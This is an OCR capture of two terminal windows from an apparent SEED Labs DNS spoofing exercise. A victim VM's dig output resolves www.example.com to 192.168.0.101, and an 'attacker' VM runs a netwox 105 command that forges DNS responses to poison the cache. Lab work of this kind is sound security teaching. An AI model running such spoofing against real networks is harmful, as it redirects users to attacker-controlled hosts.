 SEEDUbuntu-user (before lab11 task7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:34 PM
/bin/bash
/bin/bash 79x37
[11/24/20 NatNetwork]seed@VM:~$ dig www.example.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 40454
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 192.168.0.101
;; AUTHORITY SECTION:
example.com. 259200 IN NS ns.example.com.
;; ADDITIONAL SECTION:
ns.example.com. 259200 IN A 192.168.0.10
;; Query time: 0 msec
;; SERVER: 10.0.2.6#53(10.0.2.6)
;; WHEN: Tue Nov 24 23:34:30 EST 2020
;; MSG SIZE rcvd: 93
[11/24/20 NatNetwork]seed@VM:~$
Right Control
attacker (before lab11 task7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
11:34 PM
/bin/bash
/bin/bash 80x26
[11/24/20 NatNetwork]seed@VM:~/lab11$ sudo netwox 105 -h "www.example.com" -H 10
.0.2.4 -a www.example.com -A 192.168.0.101 -f "src host 192.168.0.10" -T 600
System Settings
Right Control